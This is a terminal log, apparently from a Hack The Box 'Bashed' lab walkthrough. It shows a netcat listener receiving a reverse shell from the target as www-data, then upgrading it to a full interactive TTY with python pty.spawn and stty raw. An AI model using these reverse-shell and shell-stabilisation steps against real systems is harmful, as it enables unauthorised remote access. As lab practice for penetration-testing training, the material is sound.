 ┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Bashed]
└─$ nc -lnvp 4343
listening on [any] 4343 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.68] 34296
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/var/www/html/uploads$ ^Z
zsh: suspended  nc -lnvp 4343
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Bashed]
└─$ stty raw -echo; fg
[1]  + continued  nc -lnvp 4343
www-data@bashed:/var/www/html/uploads$ export TERM=xterm
www-data@bashed:/var/www/html/uploads$ whoami
www-data
www-data@bashed:/var/www/html/uploads$